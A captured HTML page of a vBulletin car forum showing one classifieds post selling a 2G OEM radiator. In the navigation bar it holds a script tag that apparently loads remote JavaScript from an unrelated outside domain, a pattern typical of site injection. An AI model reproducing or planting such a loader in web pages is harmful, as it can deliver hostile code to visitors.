

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.mitsustyle.com/forums/showthread.php?s=9329bc0f8aeb54d0a80f7b65618b31d1&t=36044
body_size: 8767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content=" 2g oem radiator with fans, vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content=" 2g oem radiator with fans Mitsu vehicle parts for sale" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=9fb681dc1d5410ce105fc2f39c494823&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>


	<title> 2g oem radiator with fans - MitsuStyle</title>
	<script type="text/javascript" src="clientscript/vbulletin_post_loader.js?v=384"></script>
	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="">
<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=9fb681dc1d5410ce105fc2f39c494823"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=9fb681dc1d5410ce105fc2f39c494823" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=9fb681dc1d5410ce105fc2f39c494823">Members List</a></td>

<td ><a href="arcade.php??s=9fb681dc1d5410ce105fc2f39c494823">Arcade</a></td>
		


<td ><a href="calendar.php?s=9fb681dc1d5410ce105fc2f39c494823">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=9fb681dc1d5410ce105fc2f39c494823" accesskey="1">MitsuStyle</a></span> 
	<span class="navbar">&gt; <a href="forumdisplay.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;f=75">The Classifieds</a></span>


	<span class="navbar">&gt; <a href="forumdisplay.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;f=78">Mitsu vehicle parts for sale</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/showthread.php?t=36044"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	 2g oem radiator with fans

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="9fb681dc1d5410ce105fc2f39c494823" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->


<!-- Marquee System -->


<div align="center">
	<table class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">
	</if>



	</tr>

	</table>
</div>





<!-- / #End Marquee System -->





<a name="poststop" id="poststop"></a>

<!-- controls above postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	
		<td class="smallfont"><a href="newreply.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=newreply&amp;noquote=1&amp;p=466181" rel="nofollow"><img src="images/speedfire/buttons/reply.gif" alt="Reply" border="0" /></a></td>
	
	
</tr>
</table>
<!-- / controls above postbits -->

<!-- toolbar -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<div class="smallfont">
		
		&nbsp;
		</div>
	</td>
	<td class="vbmenu_control" id="threadtools" nowrap="nowrap">
		<a href="/forums/showthread.php?t=36044&amp;nojs=1#goto_threadtools">Thread Tools</a>
		<script type="text/javascript"> vbmenu_register("threadtools"); </script>
	</td>
	
	
	
	<td class="vbmenu_control" id="displaymodes" nowrap="nowrap">
		<a href="/forums/showthread.php?t=36044&amp;nojs=1#goto_displaymodes">Display Modes</a>
		<script type="text/javascript"> vbmenu_register("displaymodes"); </script>
	</td>
	

	

</tr>
</table>
<!-- / toolbar -->



<!-- end content table -->

		</div>
	</div>
</div>

<!-- / close content container -->
<!-- / end content table -->





<div id="posts"><!-- post #466181 -->

	<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">

	<div id="edit466181" style="padding:0px 0px 6px 0px">
	


<table id="post466181" class="tborder" cellpadding="6" cellspacing="0" border="0" width="100%" align="center">
<tr>
	
		<td class="thead" style="font-weight:normal; border: 1px solid #AE6814; border-right: 0px" >		
			<!-- status icon and date -->
			<a name="post466181"><img class="inlineimg" src="images/speedfire/statusicon/post_old.gif" alt="Old" border="0" /></a>
			05-07-2022
			
			<!-- / status icon and date -->				
		</td>
		<td class="thead" style="font-weight:normal; border: 1px solid #AE6814; border-left: 0px" align="right">
			&nbsp;
			#<a href="showpost.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;p=466181&amp;postcount=1" target="new" rel="nofollow" id="postcount466181" name="1"><strong>1</strong></a>
			
		</td>
	
</tr>
<tr valign="top">
	<td class="alt2" width="175" style="border: 1px solid #AE6814; border-top: 0px; border-bottom: 0px">
			
			<div id="postmenu_466181">
				
				<a class="bigusername" href="member.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;u=6576">dsmDolney</a>
				<script type="text/javascript"> vbmenu_register("postmenu_466181", true); </script>
				
			</div>
			
			
			
		
			
				<div class="smallfont">
					&nbsp;<br /><a href="member.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;u=6576"><img src="image.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;u=6576&amp;dateline=1529352622" width="120" height="90" alt="dsmDolney's Avatar" border="0" /></a>
				</div>
			
			
			<div class="smallfont">
				&nbsp;<br />

<br />


				<div>Join Date: Jan 2014</div>
				<div>Location: Blaine, Mn</div>
<div>Drives: Racecars</div>
				
				<div>
					Posts: 679
				</div>
				
				
				
				<div>    </div>
			</div>					
		
	</td>
	
	<td class="alt1" id="td_post_466181" style="border-right: 1px solid #AE6814">
	
	
		
			<!-- icon and title -->
			<div class="smallfont">
				
				<strong>2g oem radiator with fans</strong>
			</div>
			<hr size="1" style="color:#AE6814" />
			<!-- / icon and title -->
		
		
		<!-- message -->
		<div id="post_message_466181">2g complete radiator setup asking 100$ obo</div>
		<!-- / message -->
	
		
		<!-- attachments -->
			<div style="padding:6px">
			
			
				<fieldset class="fieldset">
					<legend>Attached Thumbnails</legend>
					<div style="padding:3px">
					
<a href="attachment.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;attachmentid=17406&amp;d=1651981791" rel="Lightbox_466181" id="attachment17406" target="_blank"><img class="thumbnail" src="attachment.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;attachmentid=17406&amp;stc=1&amp;thumb=1&amp;d=1651981791" border="0" alt="Click image for larger version

Name:	B0C5A96A-E88A-421D-A4E5-84567515895E.jpg
Views:	4727
Size:	1.13 MB
ID:	17406" /></a>
&nbsp;

					</div>
				</fieldset>
			
		
			
			
			
			
			
			
			
			
			</div>
		<!-- / attachments -->
		
		
		
		<!-- sig -->
			<div>
				__________________<br />
				<b>Tyler<br />
93’ Eagle talon ( current build )<br />
2011 Subaru Sti 11.0 @135mph</b>
			</div>
		<!-- / sig -->
		
		
		
	
	</td>
</tr>
<tr>
	<td class="alt2" style="border: 1px solid #AE6814; border-top: 0px">
		<img class="inlineimg" src="images/speedfire/statusicon/user_offline.gif" alt="dsmDolney is offline" border="0" />


						
		
		
		
		&nbsp;
	</td>
	
	<td class="alt1" align="right" style="border: 1px solid #AE6814; border-left: 0px; border-top: 0px">
	
		<!-- controls -->
		
		
		
			<a href="newreply.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=newreply&amp;p=466181" rel="nofollow"><img src="images/speedfire/buttons/quote.gif" alt="Reply With Quote" border="0" /></a>
		
		
		
		
		
		
			
			
		<!-- / controls -->
	</td>
</tr>
</table>

<!-- post 466181 popup menu -->
<div class="vbmenu_popup" id="postmenu_466181_menu" style="display:none">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">dsmDolney</td>
	</tr>
	
		<tr><td class="vbmenu_option"><a href="member.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;u=6576">View Public Profile</a></td></tr>
	
	
		<tr><td class="vbmenu_option"><a href="private.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=newpm&amp;u=6576" rel="nofollow">Send a private message to dsmDolney</a></td></tr>
	
	
	
	
		<tr><td class="vbmenu_option"><a href="search.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=finduser&amp;u=6576" rel="nofollow">Find More Posts by dsmDolney</a></td></tr>
	
	


	</table>
</div>
<!-- / post 466181 popup menu -->


	</div>
	
		</div>
	</div>
</div>

<!-- / close content container -->

<!-- / post #466181 --><div id="lastpost"></div></div>

<!-- start content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">

<!-- / start content table -->

<!-- controls below postbits -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-top:-3px">
<tr valign="top">
	
		<td class="smallfont"><a href="newreply.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=newreply&amp;noquote=1&amp;p=466181" rel="nofollow"><img src="images/speedfire/buttons/reply.gif" alt="Reply" border="0" /></a></td>
	
	
</tr>
</table>
<!-- / controls below postbits -->










<!-- lightbox scripts -->
	<script type="text/javascript" src="clientscript/vbulletin_lightbox.js?v=384"></script>
	<script type="text/javascript">
	<!--
	vBulletin.register_control("vB_Lightbox_Container", "posts", 3);
	//-->
	</script>
<!-- / lightbox scripts -->










<!-- next / previous links -->
	<br />
	<div class="smallfont" align="center">
		<strong>&laquo;</strong>
			<a href="showthread.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;t=36044&amp;goto=nextoldest" rel="nofollow">Previous Thread</a>
			|
			<a href="showthread.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;t=36044&amp;goto=nextnewest" rel="nofollow">Next Thread</a>
		<strong>&raquo;</strong>
	</div>
<!-- / next / previous links -->







<!-- popup menu contents -->
<br />

<!-- thread tools menu -->
<div class="vbmenu_popup" id="threadtools_menu" style="display:none">
<form action="postings.php?t=36044&amp;pollid=" method="post" name="threadadminform">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Thread Tools<a name="goto_threadtools"></a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><img class="inlineimg" src="images/speedfire/buttons/printer.gif" alt="Show Printable Version" /> <a href="printthread.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;t=36044" accesskey="3" rel="nofollow">Show Printable Version</a></td>
	</tr>
	
	
	
	
	</table>
</form>
</div>
<!-- / thread tools menu -->

<!-- **************************************************** -->

<!-- thread display mode menu -->
<div class="vbmenu_popup" id="displaymodes_menu" style="display:none">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Display Modes<a name="goto_displaymodes"></a></td>
	</tr>
	<tr>
	
		<td class="vbmenu_option" title="nohilite"><img class="inlineimg" src="images/speedfire/buttons/mode_linear.gif" alt="Linear Mode" /> <strong>Linear Mode</strong></td>
	
	</tr>
	<tr>
	
		<td class="vbmenu_option"><img class="inlineimg" src="images/speedfire/buttons/mode_hybrid.gif" alt="Hybrid Mode" /> <a href="showthread.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;mode=hybrid&amp;t=36044">Switch to Hybrid Mode</a></td>
	
	</tr>
	<tr>
	
		<td class="vbmenu_option"><img class="inlineimg" src="images/speedfire/buttons/mode_threaded.gif" alt="Threaded Mode" /> <a href="showthread.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;p=466181&amp;mode=threaded#post466181">Switch to Threaded Mode</a></td>
	
	</tr>
	</table>
</div>
<!-- / thread display mode menu -->

<!-- **************************************************** -->



<!-- **************************************************** -->



<!-- / popup menu contents -->


<!-- forum rules and admin links -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
<tr valign="bottom">
	<td width="100%" valign="top">
		<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="210">
<thead>
<tr>
	<td class="thead">
		<a style="float:right" href="#top" onclick="return toggle_collapse('forumrules')"><img id="collapseimg_forumrules" src="images/speedfire/buttons/collapse_thead.gif" alt="" border="0" /></a>
		Posting Rules
	</td>
</tr>
</thead>
<tbody id="collapseobj_forumrules" style="">
<tr>
	<td class="alt1" nowrap="nowrap"><div class="smallfont">
		
		<div>You <strong>may not</strong> post new threads</div>
		<div>You <strong>may not</strong> post replies</div>
		<div>You <strong>may not</strong> post attachments</div>
		<div>You <strong>may not</strong> edit your posts</div>
		<hr />
		
		<div><a href="misc.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></div>
		<div><a href="misc.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></div>
		<div><a href="misc.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></div>
		<div>HTML code is <strong>Off</strong></div>
		<hr />
		<div><a href="misc.php?s=9fb681dc1d5410ce105fc2f39c494823&amp;do=showrules" target="_blank">Forum Rules</a></div>
	</div></td>
</tr>
</tbody>
</table>
	</td>
	<td class="smallfont" align="right">
		<table cellpadding="0" cellspacing="0" border="0">
		
		<tr>
			<td>
			
			</td>
		</tr>
		</table>
